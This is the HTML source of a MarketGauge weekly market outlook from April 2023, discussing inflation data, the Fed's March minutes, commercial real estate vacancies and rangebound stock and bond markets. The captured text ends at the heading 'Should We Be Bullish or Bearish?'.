

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/
body_size: 19477
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJRRKD');</script>
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Keith Schneider">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Fed’s Actions Appear to Be Working….Or Are They? What Could Be Their Next Moves? | MarketGauge.com</title>
	<link rel="canonical" href="https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Fed’s Actions Appear to Be Working….Or Are They? What Could Be Their Next Moves? | MarketGauge.com" />
	<meta property="og:description" content="Good day Gaugers. Hope you have had a productive and profitable week. There was an abundance of news this past week, including the Government’s release of CPI, PPI as well as the Federal Reserve minutes that shed light on their thinking and potential future “game plan.” Let’s dive into these. CPI (Consumer Price Index):  March CPI showed inflation at 5.0%. This was below the expected rate of 5.2% on an annual basis. Core CPI showed" />
	<meta property="og:url" content="https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/" />
	<meta property="og:site_name" content="MarketGauge.com" />
	<meta property="article:publisher" content="https://www.facebook.com/marketgauge/" />
	<meta property="article:published_time" content="2023-04-16T09:32:34+00:00" />
	<meta property="og:image" content="https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-2-041623.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="494" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Keith Schneider" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marketminute" />
	<meta name="twitter:site" content="@marketminute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Keith Schneider" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#article","isPartOf":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/"},"author":{"name":"Keith Schneider","@id":"https://marketgauge.com/#/schema/person/3a174adade6266ffd193bb9b67a1ee59"},"headline":"The Fed’s Actions Appear to Be Working…. Or Are They? What Could Be Their Next Moves?","datePublished":"2023-04-16T09:32:34+00:00","mainEntityOfPage":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/"},"wordCount":2534,"commentCount":0,"publisher":{"@id":"https://marketgauge.com/#organization"},"image":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-2-041623.jpg","articleSection":["Weekly Market Outlook"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#respond"]}]},{"@type":"WebPage","@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/","url":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/","name":"The Fed’s Actions Appear to Be Working…. Or Are They? What Could Be Their Next Moves? | MarketGauge.com","isPartOf":{"@id":"https://marketgauge.com/#website"},"primaryImageOfPage":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#primaryimage"},"image":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-2-041623.jpg","datePublished":"2023-04-16T09:32:34+00:00","breadcrumb":{"@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#primaryimage","url":"https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-2-041623.jpg","contentUrl":"https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-2-041623.jpg","width":500,"height":494},{"@type":"BreadcrumbList","@id":"https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marketgauge.com/"},{"@type":"ListItem","position":2,"name":"The Fed’s Actions Appear to Be Working….Or Are They? What Could Be Their Next Moves?"}]},{"@type":"WebSite","@id":"https://marketgauge.com/#website","url":"https://marketgauge.com/","name":"MarketGauge.com","description":"","publisher":{"@id":"https://marketgauge.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marketgauge.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://marketgauge.com/#organization","name":"MarketGauge.com","url":"https://marketgauge.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/logo/image/","url":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","contentUrl":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","width":325,"height":54,"caption":"MarketGauge.com"},"image":{"@id":"https://marketgauge.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/marketgauge/","https://x.com/marketminute"]},{"@type":"Person","@id":"https://marketgauge.com/#/schema/person/3a174adade6266ffd193bb9b67a1ee59","name":"Keith Schneider","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/person/image/","url":"https://marketgauge.com/wp-content/uploads/2022/01/keith.jpg","contentUrl":"https://marketgauge.com/wp-content/uploads/2022/01/keith.jpg","caption":"Keith Schneider"},"url":"https://marketgauge.com/author/keithmarketgauge-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//d3ovnejdqs9etj.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="MarketGauge.com &raquo; The Fed’s Actions Appear to Be Working….Or Are They? What Could Be Their Next Moves? Comments Feed" href="https://marketgauge.com/resources/market-outlook/the-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fmarket-outlook%2Fthe-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fmarket-outlook%2Fthe-feds-actions-appear-to-be-working-or-are-they-what-could-be-their-next-moves-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://marketgauge.com/wp-includes/css/dashicons.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://marketgauge.com/wp-includes/js/thickbox/thickbox.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marketgauge.com/wp-includes/css/dist/block-library/style.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696c446781328*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='i4w-cportal-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/style.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="i4w-cportal-validation-js-extra">
/* <![CDATA[ */
var i4w_cportal_password_settings = {"min_passlen":"8","charset":"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz!$#$^&*","alert_error_message":"Only the following characters are allowed:"};
//# sourceURL=i4w-cportal-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/validation.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-validation-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="datatables-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/print.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-jquery-print-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/invoices.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-invoices-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/subscriptions.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-subscriptions-js"></script>
<link rel="https://api.w.org/" href="https://marketgauge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketgauge.com/wp-json/wp/v2/posts/79617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketgauge.com/xmlrpc.php?rsd" />
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            
            <script>
                jQuery(document).ready(function ($) {
                    $('.menu-blog').addClass('active');
                });
            </script>
        <script>let i4w_cportal_required_state_countries = ["United States", "Canada", "Australia"];</script><link rel='dns-prefetch' href='https://dataview.infusionsoft.com' /><meta name='generator' content='iMember360 (v5.4.9) for WordPress 6.9' /><script type='text/javascript'>var ajaxurl='//marketgauge.com/wp-admin/admin-ajax.php';var tb_pathToImage='//marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif';var tb_closeImage='//marketgauge.com/wp-includes/js/thickbox/tb-close.png';function payf_popup() {tb_show('Notice:','#TB_inline?height=300&amp;width=400&amp;inlineId=PayfInfoDiv');}</script>    
    <!-- Stylesheets & JS -->
    <link href="https://marketgauge.com/wp-content/themes/marketgauge/style.css" rel="stylesheet">
   
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-79617 single-format-standard wp-theme-marketgauge">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJRRKD"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <nav class="navbar navbar-default navbar-static-top no-mar-bot hidden-md hidden-sm hidden-xs" role="navigation" id="nav">
    
        <div class="container">
        
            <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-small.svg" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left mar-r-40" style="width: 247px; height: 49px;" /></a>

            <ul id="menu-primary-nav-simple" class="nav navbar-nav"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25672"><a href="https://marketgauge.com/"><i class="glyphicon glyphicon-home"></i></a></li>
<li id="menu-item-24840" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24840"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46638"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://marketgauge.com/products/">Products &#038; Services</a></li>
<li id="menu-item-18824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18824"><a href="https://marketgauge.com/about/">About</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59808"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
</ul>
                            <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/" class="btn btn-warning pull-right mar-top-10" id="nav-button"><i class="glyphicon glyphicon-user"></i> <strong>Member Login</strong></a>
            
        </div><!-- /container -->
    
    </nav><!-- /navbar -->

    <div class="container hidden-lg navbar-mobile">
        <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-logo.png" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left" /></a>
        <ul class="nav nav-pills pull-right mar-top-10 mar-bot-10" role="navigation" style="z-index: 9999;">
            <li class="dropdown">
                <a class="dropdown-toggle btn btn-default" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i></a>
                
                <ul id="menu-hamburger" class="dropdown-menu dropdown-menu-right"><li id="menu-item-24839" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24839"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25104"><a href="https://marketgauge.com/products/">Products</a></li>
<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832"><a href="https://marketgauge.com/about/">About MarketGauge</a></li>
<li id="menu-item-24833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24833"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59807"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
<li id="menu-item-25809" class="menu-login-hamburger menu-item menu-item-type-custom menu-item-object-custom menu-item-25809"><a href="https://www.marketgauge.com/wp-login.php?redirect_to=https://www.marketgauge.com/my-products/">Member Login</a></li>
</ul>                
            </li>
        </ul><!-- /nav-pills -->
    </div><!-- /container -->
<div class="container-fluid grey-bg mar-bot-40" id="subnav">

    <div class="container">
    
        <div class="row">
    
            <div class="col-xs-12">
    
                            <div id="sidebar">
            <h3 class="no-mar-top mar-bot-20">Market Beat</h3><div class='textwidget'><ul class="nav nav-pills mar-bot-20 hidden-sm hidden-xs" role="tablist">

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/blog/"><i class="glyphicon glyphicon-pencil"></i> Recent Posts</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>

    <li class="mar-r-5 active"><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>

</ul>

<ul class="nav nav-pills mar-bot-20 hidden-md hidden-lg" role="tablist">
    <li class="mar-r-5 dropdown active">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i> Sub Navigation <span class="caret"></span></a>
        <ul class="dropdown-menu" role="menu">
            <li class="dropdown "><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>
            <li class="dropdown active"><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>
        </ul>
    </li>

</ul></div>        </div>
        
            </div><!-- /col-xs-12 -->
    
        </div><!-- /row -->
    
    </div><!-- /container -->

</div><!-- /container-fluid -->

<div class="container">

	<div class="row">

                        <div class="col-md-9">
        
                                            <div class="panel panel-default mar-bot-40">
                            <div class="panel-body">
                                <h4 class="no-mar-top no-mar-bot">The Fed’s Actions Appear to Be Working….<br>Or Are They? What Could Be Their Next Moves?</h4>
                                <div class="media">
                                    <div class="pull-left"><img alt='' src='https://marketgauge.com/wp-content/uploads/2022/01/keith.jpg' srcset='https://marketgauge.com/wp-content/uploads/2022/01/keith.jpg 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
                                    <div class="media-body">
                                        <p class="no-mar-bot"><i class="glyphicon glyphicon-calendar"></i> <small>April 16, 2023</small></p>
                                        <p class="no-mar-bot"><small>Weekly Market Outlook</small></p>
                                        <p class="no-mar-bot"><small>By Keith Schneider</small></p>
                                                                            </div>
                                </div>
                                <hr />
                                <p><a href="https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-041623.jpg"><img fetchpriority="high" decoding="async" class="img img-responsive alignnone wp-image-79632" src="https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-041623.jpg" alt="" width="400" height="267" srcset="https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-041623.jpg 926w, https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-041623-300x200.jpg 300w, https://marketgauge.com/wp-content/uploads/2023/04/outlook-thumb-041623-768x513.jpg 768w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p>Good day Gaugers. Hope you have had a productive and profitable week.</p>
<p>There was an abundance of news this past week, including the Government’s release of CPI, PPI as well as the Federal Reserve minutes that shed light on their thinking and potential future “game plan.”</p>
<p>Let’s dive into these.</p>
<p><strong>CPI (Consumer Price Index):</strong>  March CPI showed inflation at 5.0%. This was below the expected rate of 5.2% on an annual basis. Core CPI showed core inflation at 5.6% which was in-line with expectations of 5.6%.</p>
<p>Inflation for the month fell by 100 basis points from 6.0% to 5.0% in March . This is the biggest drop over the course of one month since April 2021. However, we have seen 23 consecutive months with inflation above 5%.</p>
<p>This is the cost of “free” and 0% interest rates.</p>
<p><strong>PPI (Producer Price Index):  </strong>March PPI inflation hit 2.7%, below expectations of 3.0%. Core PPI inflation came in at 3.4%, in-line with expectations of 3.4%. PPI inflation fell from 4.9% to 2.7% or 220 basis points, in one month.</p>
<p>This is the largest monthly drop since inflation peaked in 2022. However, February PPI inflation was revised higher from 4.6% to 4.9%. Will March’s be revised upward as well?</p>
<p>The overall PPI inflation rate has fallen from 11.3% to 2.7% since June 2022, less than 1 year ago.</p>
<p><strong>The Federal Reserve minutes.</strong></p>
<p>The Fed also released the minutes from their March meetings which resulted in an additional hike of 0.25% (25 basis points). Here is the summary of those minutes:</p>
<ul>
<li>Fed officials lowered target interest rates due to the banking crisis.</li>
<li>Several Fed officials considered pausing rates in March.</li>
<li>Fed projects a “mild recession” starting in 2023.</li>
<li>All officials backed 25 bps hike in March.</li>
<li>The US Government ran a $378 billion deficit in March.<br />
(In March 2022, the deficit was $193 billion, now up 95%. The YTD deficit is at $1.1 trillion, up 65% since last year. Meanwhile, the debt ceiling has still not been raised. If it is not raised by July, the US will begin to default?</li>
</ul>
<p>The Federal Reserve was late in raising rates. Here is a reminder of what they said in 2021:</p>
<p>January 2021:  Inflation is transitory, recession won’t happen.<br />
May 2021:  Recession is unlikely.<br />
December 2021: inflation is not transitory, but recession won’t happen.<br />
May 2022:  Recession may be needed to lower inflation.<br />
December 2022: Disinflation started, no recession.<br />
<strong>NOW:  “Mild recession” to begin in 2023<br />
</strong><strong>Is “mild recession the new inflation is transitory?</strong></p>
<p>Guess what? The Fed has been successfully attacking inflation. However, I think they realize that they may have broken “something.”  The deficits are exorbitant, and they are now predicting a “mild recession,” which may mean anything from a soft to a very hard landing. (See our recent Market Outlook, “<a href="https://marketgauge.com/resources/market-outlook/can-the-fed-engineer-a-soft-landing-the-one-key-to-your-investment-success-2/" target="_blank" rel="noopener noreferrer">Can The Fed Engineer A Soft Landing?”</a></p>
<p><strong>Weaknesses are making themselves apparent:</strong></p>
<p>There is a wide cadre of areas of the economy that show weakness. These include regional banking issues, manufacturing, housing, commercial real estate, layoffs (this his past week McDonalds joined the trend of many big tech companies by starting to lay off a huge number of staff). Additionally, retail sales continue to decline y/o/y. To one degree or another, the Fed’s actions have precipitated a significant slowdown.</p>
<p>Clearly, the Fed’s historical, rapid, and unprecedented rise of interest rates is creating the Fed’s desired outcome. Or will the damage be too much for the economy?</p>
<p>Let’s look at just two of these areas reported this past week. Retail sales and commercial real estate:</p>
<p>Retail sales are falling but this is a trend that started with the first Federal Reserve interest rate hikes in late 2021 and early 2022. See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623.jpg"><img decoding="async" class="img img-responsive alignnone wp-image-79631" src="https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623.jpg" alt="" width="600" height="613" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623.jpg 1065w, https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623-294x300.jpg 294w, https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623-1002x1024.jpg 1002w, https://marketgauge.com/wp-content/uploads/2023/04/Retail-Sales-041623-768x785.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong>Commercial Real Estate:  </strong>$1.5+ trillion in commercial real estate debt will mature by 2025 while interest rates have skyrocketed. However, there is a much more immediate problem, office vacancies just hit a record high. Many of our biggest cities are sitting on huge office vacancies and companies are now turning to subleasing space at significantly reduced rates just so it does not sit vacant. This is a drag on companies’ operating costs as they sit with millions of square feet of office space.</p>
<p>In San Francisco alone (as one example) there are 13 companies that account for 3.5 million square feet of vacant office space available for sublease. Right now, there is 9.6 million square feet of office space available for sublease in SF. There is also 30 million square feet of vacant space in the city. This is but one example of major commercial real estate problems in the U.S. To put this in perspective, check out the below chart:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623.jpg"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79630" src="https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623.jpg" alt="" width="400" height="595" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623.jpg 877w, https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623-202x300.jpg 202w, https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623-688x1024.jpg 688w, https://marketgauge.com/wp-content/uploads/2023/04/Sublease-Space-041623-768x1143.jpg 768w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></p>
<p><strong>Rangebound Markets</strong></p>
<p>The other by product of the Fed’s attack on inflation is the effect it has had on the major financial markets. Both the stock and bond markets have experienced long periods of enhanced volatility and rangebound markets.</p>
<p>We have basically moved sideways for the past year. This trendless market looks like a tug of war between the bulls and the bears. Remember that many retirees are depending on growth of their financial assets for their retirement, and large pension funds need growth to meet their ongoing financial liabilities. As a result, sideways markets eventually take a toll on consumer spending.</p>
<p>See charts below on the S&amp;P 500 and the 20-year Treasury Bonds. Both have stayed in a narrow range for quite some time.</p>
<p><strong>1 year range for S&amp;P 500 Index</strong></p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/SPY-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79629" src="https://marketgauge.com/wp-content/uploads/2023/04/SPY-041623.png" alt="" width="700" height="525" srcset="https://marketgauge.com/wp-content/uploads/2023/04/SPY-041623.png 857w, https://marketgauge.com/wp-content/uploads/2023/04/SPY-041623-300x225.png 300w, https://marketgauge.com/wp-content/uploads/2023/04/SPY-041623-768x576.png 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>Year-to-date 2023 for the S&amp;P 500:</strong></p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/SPY-2-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79628" src="https://marketgauge.com/wp-content/uploads/2023/04/SPY-2-041623.png" alt="" width="700" height="520" srcset="https://marketgauge.com/wp-content/uploads/2023/04/SPY-2-041623.png 867w, https://marketgauge.com/wp-content/uploads/2023/04/SPY-2-041623-300x223.png 300w, https://marketgauge.com/wp-content/uploads/2023/04/SPY-2-041623-768x570.png 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p>The 20-year Treasury Bonds have also been consolidating in 2023. See chart below. However, if we go into a recession or the Fed lowers rates later this year, as some expect, look for TLTs to break out of this consolidation:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/TLT-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79627" src="https://marketgauge.com/wp-content/uploads/2023/04/TLT-041623.png" alt="" width="700" height="535" srcset="https://marketgauge.com/wp-content/uploads/2023/04/TLT-041623.png 846w, https://marketgauge.com/wp-content/uploads/2023/04/TLT-041623-300x229.png 300w, https://marketgauge.com/wp-content/uploads/2023/04/TLT-041623-768x586.png 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>Should We Be Bullish or Bearish?</strong></p>
